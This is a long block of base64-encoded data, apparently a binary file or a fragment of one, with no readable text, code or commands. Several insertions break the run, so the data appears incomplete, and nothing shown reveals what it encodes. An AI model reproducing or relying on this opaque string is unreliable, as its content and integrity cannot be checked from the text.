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[base64]/[base64]/[base64]/giD0MEA10qCignStMNLCLLIUawsBOnSny3cOgOFMeccQU4wPcCzDHgju0TBPfvtJYh9h33ArWzn9mSNqGwLuZQQI0JSiilwf+NXIBRZKBAAHDkpUEEM5LASiQ0QEQMSH/[base64]/x9kkhfBZIGiAUWgAmCWKGeMPgHCo6NJCkZqDbA6QqeVfMpBqOXU1sTo/jkg3SK/RfKIq5+aQSsmHlzByQ4MKGiDrrxOg4oLrNRZHXbAb5ddssriggazbzNTXjHH6AGHWKPYgK0LHbiAQAugt5MuYKjPqx855XIgiBkwK4BNCzSAIEa7B84VXzYTxy9RQjs/[base64]/GWyAHSngARWmkQUusAsN5JhPhgDBJ3ThggrczAPix8EInixCAMD/AACq4CCCphCFKqyAO+bD0NVJwQ1mkMMMq0CHilZADjvcIRE3ytGNDjFoRzSiSLPUOKppxYlb21qWpshSGSAgDl/JotrOwry17cqLcBEjYv4Cp/s0AhufKMx0uocnPbVRcGAwkx4i85hCKe6Oj9MM5BYFHspFCgFqaEBqNiDIzcGKc5/ywDFH1Z/cXEA02RImI1rjqbBWIoZX6IQm57qDRnwSGqboVSpIqZdaxOI611llBggwWGW5EpbzQAB51FYMLPqgB2EAgw2mkT5o7KdcuWGHNvoSrJ+Ogz/n+MKrrqCEMkSCQOsjhbtcoI8wVlMhObgmNhkCAIj9T5z4ctxl/8j5P3QS0IAHTFg73QnPLigwUQzEJwaFsE979TOEH/wgy5pAUAed0LoJTehCIVGDHezAD2ZIIR0qYMMqmCCHGb1ZR9fL3vaG9L1RwlISamQBpDzxvlfqWkunCIavACAsaaPpFrkoWQe8iy5/u4th+CYY+9jHEeebgFGDep8JB05wNoDjmeTo1MrodqqMwoNV/ZjVrRKykK7h1KfKsBrtMZID6GiPLoX5H06pWDjeLU5c1UE+TWrhABO4azRM4atUrVWVxEoyK3FRBF/FMgJnIw9Ne6AHH9ihASpwAA1OsD5rgFZ8tzGHNjognbVyy8WMzEQmNKmEz8FDDKN4zjQS4f/aa/[base64]/bFninh1XWXnM4ysM4QptiMQWPsmrUK5Cb8X0JjYdkpCGtIRgRA/nPzDUP0E7DkQBRCeiOwJckCTw0ZDG+nIvI78ScrAJXt9gda97wuyqUAAVGLUVWl0BHS6hohWFdXppTfdZ2xpJ8M17fgUAk4tVoGv5/bWwhT1FKLiADDujQZUHfJZmpMnZblqEMHlaRvtc28EQlnBRe9rtPYWRBi7QIhyYCoUELO7ceIxcVSsH5Tw0AN6p6VRbPXVIFpOjHGTlwPqm8cUOCHJ1rhpOcd6acPJpwQMTUCwpIB5xYv4OlcAzFsYJ0GRRVvWTUjZGtR6rhjBAYTUnaAAS8gPalbPc/+WpgrDMaXOJS87VBF/Qhhh6wCsjkPznhimmOVGQA5cgHQX3Ek79ohB45nS7BXW+tRGLpmgLqHUOCFXM1VyYFnYUOFDWNVBml1BoJwBBcFFtIAdW0HbpNYKxVncmyFFDdHdChGtY8yRZ8wA94gdLtHfA5kTDJgOmRwQxsAYysAYzZRY/aBZzYCDAogg0Bhh/wW34cQGYNy8SVkY+VVSF4XmC0wFb5BjkVm48qFuKom5PABqQYjl5AG9hIHKDNHu0t2JMqD2h8yURwBtvcQKC9HuzJ3ywU3wJtwMtAAzLl1fWJ3F9BX0UJ33TdwqiVBrOwljbxweBtBqcYgYCUn7m9/8Fn8MbMOc9l0UIm4Acm9Rjc+UORkB/pbAu06APn/AKCvB/FwEAKZAEELFP4hQwC3EABmiAB4iAvsWAVrdojvaACiQEwMhczCU/[base64]/c55BL/Wub3OfdHA6qifrcHkj0GV3MlOxfwAbsiBvYXSqYILgqwfw5hAhlyGSbDAUxHixjClQSIPxqSgFWnixsBjA4YjMDIdcRojMdogRmYgQJgBSaQBh84jdJojXhJRFlzNNyYa4B3X10TAF1hAX8ZeDbYUgJAEFeyBqLwg4uXFrtiOsBij3ZCj+CyKvWhOtrghK6wF/3YN1MoRqyQbGQyAOSGg2vQAgqZKHn0BKURhvMwhmSoVVzlkTaWYipmeZe1bxFgfyRHBrTZkatzY68CK3gYQzugBQzgHKGkV6T0U4PokrLgVxhniCowOYlIFuShB3YgkSPgAZvzGk2AZjA2iZ9j/2BlFnPtcAFhxYmahJRzlXNbEGcg8JS9kSfXQJV7ZgEBQE76AyEB8AC0SIsKcQACmhBe6T+4OCK6GFxVh5YQipZqOYFsWXbLWHYYanZS0iIzIAciaJcalZfVqII+pGtKAl+CB2wCEAAuMgMVgF/kGKOWcY4HcCgJkIjTon2lGQG/0iaSp1aTl2BE5WBMOA4PdgEt0AHCcpn9+I8XlhgdQJqMAQZSRG4KqU8gFimwCQbv9npaRZsSOZyOmGLbIAmTYgO+6QCw15GpwSrBNxzF5wbFUQNIUA19SHLQ8ZyOcAvQB33TRwB6lWWNaZNtUyn0Biv0xpPkMom3EWTSdCfkB/+S79mJSalJZbCHpGAE9gmIeqEAAUSV/dcE9wNOACqgB4oQAWCg2aSqswWWF4EwDbpOY8kFQkCrEKoQ86NBE8GWAJFCM/SWGdgyF3MUowaiInqsehk0KHVENRiOKNUELmICAaBSh0J41ZoEB0B4LpBFzDMWNNVLkWSEZFSZh1FKmFmkReoI2aAAnaltr/CZTwiQULoYWpQMRkAFh9IC5PRhXbgZYOiQ3eelrwd7GyCcrAJ8DKeuB1Cn0GB/DgCcXlqwc+imbUVwyaEODKAGe7AHy0dyKtmjCrKnfeqS02cEGucAojAMVZYM3akarkEcFXtvPWkb5tcBJjdjejEf7hD/VvBJqZV6BclHCi6wqTTAbVOpnwvxBQCAAhASaKZ6AAjBlQOKTVNroK5qEQwaq7Faqx9xqwtxTfy0q21pdjUArAkFrX5AFWkXJHeJrG5bokFioklCUil6UvkFJT1jAinFUlEUAEDRUh+wWGYxAMnWA5AUrnbjN34zTPM4bdmAcprZCBxwGHvBWe/apFP4pHHhJ2SSbD6ABo2GBvu6moryr5EiKRHQpbA3m7U5saxRCQygF0sJDZMFAg6gVbAHpoPkka6BBJX0KjsABWSwB2jQscyXCEMJBXwqnbPwpybrZCm7ss6Tk57iXcaRSJXADuRCs2FWcr2HOvVBnMfZs3N1/[base64]/8XseUDt6ER4RID0gAJyr+6W1OUgHW7GWkGJosLF3+rF6akoj66cY9/8BJzsp25cMOHliyoSc2AsbPclyBzAPccgKqCNvPHacPwuJ5ysGQ8t7vBOyP+UEPpwSS/sQl9EEQzAFEHIZUJsDUJvL7VAkJ2GVt+gQAADDIzEFUnASHMCLC8OiKEEEXMB/[base64]/[base64]/QaLIs0iV9ulBWYigtxymtVYIMG3VRcns8DxBbhn9c3V5KsZ0y/0hrsLF7UHI//YdZzADM68hLZtROFh5JnQxlKJFuhXDeVcgpVy5Ba9XZsgZIEHCHar14WMo74AC7Up/[base64]/[base64]/AeAyHTRgBGLQ7F78xcNtRRvtLITrzwJEBbIcgY5jutA9KdIN3lCPOVAwAlYUS5Iym9Md9TfN0nO4QzKAB0Omyit5J6je3n9KAGhwsrE0S8tgKTl5qLAyO51TCWxoDkzZS7yHCHI4kcDL1cfZHNEQ1nPGyhwwElgg7SGg5Iq/+CKABQmg4/Ij7VjgXH6gMSUUAAlA4ROOBa8c7eIeAiOhgN8eAJ+vAeRu7g6DBUMu7+0+7/Bu+q//4yMhALHf+mfQ47dP8FFO7Suu+2cgAjfO77o/BuYdBD+cl1JUbusseBVQEC2iBBjM2GCHUAcVFErwomKOUn6r5UsrANkq2VeC/wYmSS2TwgAAUPJTMBMzIAVKMAWU+Dksr3kIjT3f8z3VpgPYgA0JoEZzAghbH0ZiRh0tLROKi4qILTAwHZIdNJVgBZiZmQMuCD0DegV6cy5UVE4oqSgPrK0PLjEOsg42NhERCAgNu7y9vr9hDAxkthFqYXm/yssbSBsbDTUjUEHVQS4RICAu3C4qJzSJDBMJBHvm5+nm6wTt7u8ERe1FDir2KrQIPj56PRth0J4xqFHDg0EPOw4W9FDjgEOHDgYgAGGkG5kwUIQNJLjwoEEzV8yIHOmBzIBsRrZtOwEj0QQTfvwkCEGzps2bOHOGkBHTj86cfkT8rKmBZkyhRHs6yf/RJMfSmACKSt0T8wsHIlc55ADQ84yGrxoCiABLliyAsV/3oP1aIaaAsnA1eJUr16vdM3jzUo2Zt6/fv4D/iohpQoDhw4gTK16MWIZjGQkSyFA8WQAAEzNmmFhgIUmSJk0AVBgdIMDoCgEsKAkgYLLr1gKaqM7cU8kDAo9zP47TA86nASf8iEEjpWfPIRw4HLgwbhESRc8vSHcovbp0BdgzKLiAHTsiNI8+DBKTjUZLRowQQYo0qdKHGJriDxAPZwCcUHMQoDlFRdUqV6/YMAstxSAwQAzLJOjLBgyoAMYxeYQRhoIUOoNEAwNZUw022nTjDTjPKYKOOnuQCA888sD/U889+eyjxwAN/[base64]/wIgLAPWcksuA6hBoYLCIDFhAxIO/C+FGWkYxAcROLANkCccMsE4MoxYIjoYv5Niiu7IU0Qc99hjAxhw8DPAwDMaWaNHBDFUHQw9IvAjNypMiAQDzWh0JEcbGbTDDmXswIAaUVb0cJWKYBnm0iHstTSYOhVFU1FH2aRBsG9G1Wabe2Hdk1BgYeFHEmtpIIJon1aghJ5lt+WHn3R+dRehgCVhaKJ4/zUGYZD2fViluUJGQAKGAd5aBTNYYAKsnn2WdqiLoZYEACjA9kASC5igxAKOyyYrAEkoIesDup0wwOk9qDCDEgnQapyrQwwxBQfSLYJIdDo+tON1OkyrwEMTyP8gLTktoHGtESmJgUAENBzybXrqjdueeBGcm8kcRpQjUSgFIGCDDvyZ0t9/rNQyIIERgOEJGAQf7IszAkHTi8Huv7+BwkGs0fDDNINoJUFBgEyJTHQOjp3IgCBjkQMi0AOT/[base64]/+lQSaGUB18jAQLsiQ2ZyIMQzKSF2Q7AK7S5guw5M4ADJyeQkdSQt7Djkd52cliKuhYYtJE95EfhAB1ryvHCJiz2VoIF4zGW9AswhAgTQQURAUYAe4KEF4hNfvez1gAgIKF+2yMUnCHYCZTRTGfKDZv0SxIAG4E9/DvOQClwQjkXsLAjliCE7OjYPjcVjRSyywQD24Y9dyO8ZQ1LZzip4gAm4QH252EbNoOkMnIkwGiszCBTssLxCbNAFSLtSl3ASAK85dA832UtpZIAUm2ChNAHgChGSCIA9nAEnWHBbRakWkxoWRQSi84PWpMImuJRxLl9Z1AKaGCy28eltZFmU/0O95lFCuW2nMfGoX34K1DP6rVKPScA5DoPHwglgkAvgjBw/E5rT9E1UqXLcp/6Imj8S8o6hY1RrXHA6H9gAVkpwAm1c9UjZzU45tauWJYcgBSk80irW6c7vmsAd7rRgeIrYgmBNKQby5EKVrHSJI6IXiVjKkmG1tGUE0KCDLUgEE3CwQS6DKb5U9IcW59OX+taJIGbu4pm/kB8Z8FGL1jqADEKK5oQu0kzU+uKZDNAC/[base64]/Rhi0XC1NAdAzQEeYBnRlcE0YTUBFDzhgwHIilM5yMwMpABJ2X3BKrsbJQOKExMiy045B+iOjr4QZezI4K+MyNZgC5vBD3hrsWCWHiVi+QFaWu9FBEADAcDAwALAAQG5BJ8pnDAvVKQCBMechb5wsU4E7PNfq22toAdtgz/Pr4OnbYBtGZCGNuwWCdzinze42ZJx1CAIBBlucAEIzgKSc2Pl/FjIWMtAH8CBF+/kbgiFMcL/JCHBAddVnxj8NU0M6YwjDWgBNgzajYglQgFXkFNFmTaUvWBBBFhQQgoiWtMLE8EPEJ1a075GFB6OYWsnhcp/[base64]/O84mkCgtjuBi//rSaD9SEI6b3HiUc7mkto8PaP2vZ0CBQf0URhwQwGb1xYDu7mNQBHXGAB3QgFvI67XEJsABahM7S3tBymCYbRwl3IQrRIxv1XYYk5mQSWwqLSK2t301aJOFJ0/[base64]/KGdIMXs1d7tsc3uHd8eaRUhFMBvkdjhpEpwudvoOJGjQEbj9IKi1E5lWM3JsAaFcAlZeAAsuIH1zcEAUAERJB92gdlcVUtwfZ94KdxGYdyHLAdHNAEKecdK7cej2BY74dY8sdYNjdmNMAHkSUKcEYAW6A+PVAAAxBnAihn4iMDB4h1++L/[base64]/[base64]/l3CB2BlaNRpB+RqvQZSGUZSKqIgBIDpN0EZf6Ad2BStDMAFTIAQ5kBWZtCPD0wIX4J9tNQVF1gRHhmS/Q2VWIpZlaTtneS2Cxf8wBiIGXhZ/byk9jjWXtdQDW5BmZdYDetmXfPmXQgdaSZc+yGg+rsWYIUMGJ7CYcMeYV8dcLhCO1TIBlGlMl4lQizeOJmiCwfWZ8dCCRVAEoslcyYRIfMB1FvKD7ZOlW4eaXJogqbkL4yB0s5l4takIBYmbNCGGaiqGvRmF7jUT0/YANwEVlDcmGBksrrMm2LYXFmdxGSkFZXMWBZZ6JzlFbLheiDpDxkGH7XZ75vk3jaFUwJcEOtkE/DZ8jgOfhmgpnDqfipEqnepUbaQp+7mgftBWbjUFOcAFAHCgCMoImfJIDloci5McDmoVv3OKQcocW4AICWA7kdASW9ahiDX/[base64]/wNIEKKTQIvKeou/[base64]/6xrTqy6mFaEi6gSuT8YUHMImoKjsTULUoUHLLgh5SoHFMKCsRGrbjlxxNoAAMsB0X8AiKxVjX0gKCQAgn4WWrZKzzh6zNwz23WP8AJ8qhBYBL7sCXt9uXOrBmgVsg2lq4y4WjNjd1hjtqamAPL9yOJ9BK1TK5LqCu2uQCH8BCF/B11vCuFQCaQjyvodmO44VPEgGw+4oEp5sgEqICcTAwDlCPT1chsbsLBNEAArgFhUWm3LC7v8NkEbumZLxD9UWxEXWxxFsTxlunI/VD0Uuyyck1GekQKZuyMtucY3NHdyQaTUSzbVEBKgkXsQcYeyFGHAZG60VGYwO+PVtvhCO0TPUq5+tiQpm0oWqI7wu/8IsqseEBtHEFX1AGsfMFLZADBOAE1pEeMPAFkYQZshJyqTo7JccBZLsdE3AeQfpKGnotg4AHEiHBIOr/SuIyt5XQARhst2pmTAVgBO3QBbnEtyPcl2jArYK7PASyIo97uMdMAyzcwqO2WlOHDyewckJKmYRwmdsUMeGomSX4wyb4uZ77ufQsBjF4jLkAsPnKxFwKu7xQME/XQQUz0K75M1CQAbfLxbTJDao0LSl1kA9gs4DapkaRxsPbXsMbej6UhcnrB8vrEM37X3uRBCtbAQ6Rx2DBFWgoqGt4bn4gyIO8ki0ZhyDJUzL5YL/nyJSyB5FsAfl2GGpTyaByyetb1JbCyZt8GBNwBSYgBZrxBdnHAX9FANqRte0sBV8QbKeqBHaFfaJYiphUihOzHQocLusBCW/7wGIgETG3/0qOQMxwOWYwkMGagAAMIwYFoH986w4jvJd8uQWxoGfYeq94YATmw7ghcwInsAaU8M1wB1uQDVsh0wHNgaEJMLl4oK7ltc7tCs/kiGlBTMRETM9FgAcxOKX5LCGli5pWmoEDjQwSQgYg81o189oFowyqjSFa4CQtoAMIrdCJ1yG+ZqqrEbF7gFHIndzJDadnnEMVSxMlMrzDthfHi5sk9dImnbL9OcdpWMcm/d0o/bIpGRcWAMgvHdMwBYd4ISh7IZ7i+Z19EZ7ufRrk6chH3RqSyik/fRj9tmJ1RNSYXNRI7b6cqgCac+CuPAUWYMoKQACiBFiRaRUOOmROhnGRdP9kVcYdVkJJb10tZx2saP0BeKA8CNDWiYWhxUwuHUDXmaAHEeBzPnCi7+CXuQTNXfABeeZa14wHBMCAcDdqDUsDiguu9xDZkY24SEBJ6VEtCoDZOAwk3ziC74w/[base64]/PAz84bIEAiRu4h2etikelyvO4pjgS6fzDkL3zM/cBXiATIJ2jHggAzWK2BcIDkK+WtscJDgKW0nOcbZjO+hKmS7QjS4wJdpgDzscjhrCmdaA5fie5e2oLzyIAFvwdAQ9IQPN5mI+aMp4TITm448p7uSsStyB0L+duyo08R+goHie50+45/UFp1Th5xo9NR573aOR6Ns9eh828t/du3r8eoNh3mSDYXAhhi2ppox86YiS6eD7GK2xRmrje4fR6aI+iO0b4Emr87oROLlilCagca1CZadYBl8AA6Xk4CiuIxyAGVz9SLIaO1BGHcuhCAes7IsA4h8+ZoSQC8iefmFm/8zN4+ybAAdgwNcjvNc2TgBigO1isOM6kNmHvbj3oNiVoLiKWeSwVc6YtCMYygiTew3uDu/CzcNTrjBVnu9XHqWshdoRAKUEP/BrXvA1mnTMKNiGKSAgQAPhSDsT4AQQn87Iow0dssOmCpwYnxNQWNHuJfs8YcYR/fHQjbx32p2F/[base64]/T19kXB5+WxtwgRRUYi0HJAa6CygwRtLGOGsJeLEzAYQLswiYuTix/AGRlXDh2MC378BAhBsqTJkyhTltwTUkRJPyf3KCFpAaZJACEBkNRAkmXLkjxD+qlAlGiTnCE08NTgs0zRA0SVtFSqNIBQoVioKk3iRwTVPV6pVrgaUskZrRrGkO2q4ezZtVfPyJ1Lt67du3NFhDQhoK/fv4ADCxYgQ0CCBIT3CEhiIkmFAH7/[base64]/Bkkk8ukWTTSn5godeSJOHkh05HCuWSkSEIpcSWW9Yk0lJJ+aSECVwqUYZU/[base64]/[base64]/[base64]/rQYwM/YEYfvLjgkNGQzUUqcQExncRMYihRuez/[base64]/m4SCgie8FgXDnIcJEcSEUAj3ZHJehiBGRzikMGkVwQSPJWUU/1F9v+GQci5Yi9ih9wXNJJjjQz4NWO21JwtdclL4lwhJM8kSdRyIoAceAllKumJyrIUM5Hkj0onCdpPsASkEDwpAN4UIATFeTOcJE0rAiCtOovGzgguQChnc6HQoFYXn/TzDGNA0xU8aKgn8QWgKIQUAVQoAEpZCm0xtEzbPvW2uTFqoj70YWl8SEwOJNI1VzgAEtGAhg/M5rswcFUQdWVSaSRHOyu9ROCg4wg1ykamNN2cTXH6iDPudHTRsgFQQzEKNAwVDQIThh2TqseklqcLNFhYIKWqPXI1wneTaE1WL/kBfBkPFuGggSRcc8kglJUepYSFGDzpoVC29RUYRqtc50r/[base64]/goEhdjyqHsEQgT2YYgtgAKQh68owSc7YQHvVBiMR9MhwQA9CD34cvy75YRLgQxk2GLEt8fiheSj4HOfAlznmqp+7/9p1Q/pIR+Rs7Fe/ciGwO7YlvnI0hJBI+SRPmtIBcmDkkyE5BOj0gwwGGpLKwuXJJMEC15Tivp2QJN8oozJVPLvlM7xWTjL508m0KQM4LVZoIpBzE/pCFEQFwZzypO2b7ZwAL4VET1cxA1jucmc8J1qFe4hUYUxgARgu5sxvI/ShHVWYQEtmMsSEnEQ4cAUGwIA2E/gbTb8zgZk+DjUtgsYEoIBGYrUADTCYQCEI0YEPvJTSqEYWOKpz05zaN3Sz6mkE2jiAAfDXB+VR3RYC7Ita8JrXerQBeoLNsOwV+xcgMLvvXKTsbSw7CGtgkLPNMe9G6LXDzbN2hvqT7WwXrP/E9Pj2PtA913R0IJUwTmtajTDjM7ag3U7IwLtxOVhd5khn0zyJVfyQBBTkoLFHVokIHjAolpVhUETYJhZcrjME9s9I0M+3H6p2MyyP4cthGX5LRDAGGWzNBDojS1jG8D8/jOH6V1ECAABjNKLR1s0hwWY2cy5noZiw/HPeIPe5/0+bf600BDBQheFCx0VyjjFo/vc1TaAEesJzmTIDJqB0B3AFHPB0sxEJM2UEUUcdCqA4HAAN1KBFosYulsAsg/ABlyNTqYYsHcN2OIUdysFSmnAIMUB3MaAH46EHCCBHu4BrdwR4eAQGILAKaOAesWBKccUwIDBJlDANEzFhwkP/A+izD/2RVxJxAJh3IZpnbSSwSa1jMGu1CNNTBKOUYqM3bhDTCJlgbqmnDInXRdXQbu2mY2MkC7bkAmFXb1JzACiAAvv2MlITiGQhQ/[base64]/oRdlhVMVr1jkGABrp0L8kAIDMGDRwgVo1U/[base64]/SGDcSABFCFW8IGzpKFetdDvsqFeuYRyOlyBQEAFTCAu5s/8ulNSZ1NZW9vCPJDBi/IBH2cZtoWRtASFXpdQRabgu/[base64]/CfAdCVaBOiDGBE6gM5taEAZLKW4+CERySNpPYIKxhrM0oDrFejeSktHUFGzhiRvjMs0BJrCNBGcEAMPZCNerCYL/aNEQCOSSX/eKuwBeWYEJZ5mT12DMVgDJvpIpv2eNwABVPImK2UDkiwYdJAbaypmv2oEHHQHnqkCN/ChQpDR7cJbmioAlnqU7ypYm74ASslnMNZnPugEEuoDi2yaYhKRc+5qB4gnUQgRJtyAAEAFVBBFJU6npiaqZq6qZzaqZ7anRbgFCS3qX1RBgvgoJpIQhf6oKxqc5oRoTaEZn/WQgCKoRrqnVw5A2MCKI4hog8QAMRUBmRwXjDAXbKSkX5gBAiwBSAwAEbwKy/KHYVQasNYo/uBgt+RaojwHcRpIzbVdn8JpDN4CNVoOnpABjBQgzj4CXoQAdnyCijiAE4KO7AzhKtQBLxm/x8GYaX9YXpY6ghlOiBcumnBAy/wInk48hD6EbCouY/[base64]/sVU6MLjJSnV1bknYY/XFIoAKEMXTVcfLLq6hvG1puhXAqM8ps9B7AA/AsjmLvWzMxtqrvUc7tPiZoIJxoT/bQvzZtKt6vnycGSoUgE1ZUHQsintMcu/7GN6JtV1bs4SYiqyYv322fmhQd2+AAH6DlxqmACAQRG9Qdz5KSS/VwHOJjA9so3yrCKgsBoLrlxCWRuNKA3bXRjFQpmCgB7H8CSOsEA5TuUkVA762Corgwi9ceAB7Cd1xRgTiGjgcBFDADdogjz08pmQaYcmTILIrp1wYYm5aYP6Au1w4pW4YxV31uw2GL4oXnBfABYBKnJP3EJCQdWBsusy7qM9rxo1a/wG/umlrvM9t3M87C8c/e7RNIKpfU6GAIaJN28cK3SjChQWBPBk/2b6BsbXyaxmVIUNbiZNH13MtFGgmABmiEQFvcKQDQBuZ8B1h1wER4AEHfIGDwAAtoEZ5m5c0uq1TR1OkTB215yGDC2HLAVPausHVAgZr0AJrUAC37AkjvB7x6qax4w/pka8uzK++oIZAigSES827uMzwSC+t9NXruGEcJjxqis1tZW0HIQvzCh8RIKfBrLH6EMV7SnoIUVVZnc4ZUAQTiUtdNaauq7I50JlhHMYcUAOMas87sAMXNalrXL3+/NidOqrZW3KFDFBl+7SVvdAK/cdYgBh98Z8Rnf/ZfQG/xDS/y7UYSuChgoafC2BoArAHWVB3PlAAcAACExAt6tACEXABnLNUp/[base64]/9cZTSO2RDHH0jVwvobAsw25kXAIYaeBt6BEovsceuu32JqB3Jr/S7WHB3gAAk4O5ZsjuNH9lz9N3YgLVHAgIFAAB7SmB45bAE2VuXREuQcTOymMHtToHuZ93njaO9aw3jY8IKXr3ljYDTKwBj08SK0rIPvisGed3/uNjq3DzUaQ3/laIsb7u72bO8pgBNeR4HlNsnz91cYgCcnrS4JdRW1p2IxazzKb2DuANjjr2CDuxihZGSQH0EaR2eB7QoO84rKelNnA2Z5tlOVbvv7XZ/+JtZmyfpohQk1lBAowpJ7QA2G3CZHQAc/tXWkno9qarX2bgX/L5Na+xUZwAsnSD1X+dlc+rh9wAtbtCesqCmswATLguANQrgUQLi2wwrpMueD4dypM/wAULMzDbCKtCzqRUKYQ1t7uTRjMDN8aUS+WHiCSIBGNJOi4G+hdSOh1tGvd7M1vfT0EfqdUbA7FcJuXTs2+pNcMngFS1zGWjuDJK+EUzrwwW8aILeoeoBqvbuqn/s/jSbas/urfi/NVKeOz3vMBBSmwfesFmLSiXZREMRmUsb6csUFF0FQysAUMwAGg4AMqoADXcQAf8NxG0FGjnHY0XSN66eC6ZAR4AG82shHHcD610Ixz66POgsF4Ke7iQWufgAQMAAWxDAZxEMvhsgr0aOZJhQBQagr42sJTza/7Hiz+DjrJXOEui+dBAA7SfPA13C7cwAAIgs0M71ba4y1sjf/o4IwQcU16qXcOxoA79yJjkpABEs4BfgXyee3g9O2nYj3hgi3PHDDGMIvhHpDYZqAF8Nnha0MZQCfZM9+zVGvzIf7qSlv0dZy1Ph/9/vfHe/DiLTT0RK+godgEk3GqnZEAWZBzOrcOUzCYn2ADpHYAWzC3y/rjM5qjkD7txTlYeykGZf+3GyFGUN4PbQ8IMC0tE4UTgy0wMB00jR+PAwWSk5JzepQnDGs9knFrYJIJLQkEBC4ODiqqqDYxERFgCGKlpVtgETa5urqovb6/vionJzQwSIaHiITIDBcHBxzR0QdBMkFQQSdiLkbDJy4qZDQdMIUXDEHp6ukk7e1FJPD/70apvrqvEQiv7ka4NsC/[base64]/[base64]/BXY5FkN4queCDABgfaFnKLeWRFyErvpxIUXvJRIrMBM04Qx8HOVRjbAT67acrIc2ss4478hRIAj3aJdgqLPq4I8aDt6ZS4UAWJmShCxOF9g2HgqSIUTQdjYjoSCaiGJ9FCrCUw0vzxVjTjDft4EGNbtx4wF9NVdWEkxUMNQNiRDYclZFHfhVxGToWWUEZW12p8cYcd/xWZHjpBVYTfpVVQclBOnUWkhmfXAEBWdz1mJoCsDnFFClF0IMePOuBxAGDgDCAGInAMNo4xb0722y3vbZaSLUZcehsJ/STT6OOTuSre6FVOgxymhbAqSRIQBEHKHzIEAMelsksiqresmL/A3fdbUHLFgjEUOsu3UKYCjGQ8tprewzEJ+ywAtgXRGrdGDcMScQc85+z6kgrrUC/KLigO7T6fWuFBUGE0ELkKELDNxh6eFE0XBAwYhFLmziROTnUi1GL+HJQgb78/[base64]//wKWfIZ1AGtgAz8msdTjImeIAFXOcgRKjz3mxh1ZtGNbuYhDt741EFQ8JBUKSd0gGiKRDqnrAtJol+sIEDv+oOQCXKBXS1wEk33JiEa/A14FBlYkgxnFDH4wQcWUx6SI+TEtSVjAj8RCyB+ZoAxSup4iF8lIM9klZFigiwAA8D3wJbIuR7GABQAAFgt0gQpUkMEDlAAASV5FAU2QH/04M4h+2AAME1BEZyKgp0UQAgZbSFoCD7jLiRSHNhJBzbYY1aje1FBSReOTpTJYADjMIWxICMIa5gAHMsRABhPI3yMTAAPzIOhasZhFKdDQub15blXWEoN5dMUewfUqh4aDkf80EudDG0TEcUOEVLOCIKAjIrEdcbMWd/LRIBL4wwZS/Jy3JnRFiFhRBaSLVCIa8gEvGm51GnGdiMoIORoQ4gIK